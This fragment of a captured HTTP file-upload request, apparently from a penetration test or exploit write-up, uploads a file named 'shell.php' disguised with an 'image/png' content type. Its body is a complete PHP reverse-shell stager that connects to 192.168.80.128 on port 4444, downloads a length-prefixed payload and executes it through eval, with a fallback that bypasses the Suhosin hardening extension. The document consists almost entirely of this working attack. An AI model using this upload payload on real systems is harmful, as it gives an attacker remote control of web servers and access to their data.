 Upgrade-Insecure-Requests: 1
-----------------------------11808663701940539141103269 7775
Content-Disposition: form-data; name="dosya"; filename="shell.php"
Content-Type: image/png
/*<?php /**/ error_reporting(0); $ip = '192.168.80.128'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $
$port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s,
$len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
-----------------------------118086637019405391411032697775--